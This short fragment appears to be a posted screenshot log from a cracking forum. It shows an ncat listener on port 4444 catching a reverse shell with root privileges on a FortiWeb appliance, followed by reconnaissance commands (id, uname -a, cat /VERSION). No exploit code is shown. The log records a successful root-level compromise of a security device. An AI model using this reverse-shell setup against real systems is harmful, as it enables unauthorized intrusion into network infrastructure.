 C:\Users\steve\Desktop>ncat -lnvkp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.86.202.
Ncat: Connection from 192.168.86.202:3169.
id
uid=0(root) gid=0(root)
uname -a
Linux FortiWeb 6.1.62 #1 SMP Fri Aug 22 21:26:25 UTC 2025 x86_64 GNU/Linux
pwd
/
cat /VERSION
8.0.1-B0047
吾爱破解论坛
www.52pojie.cn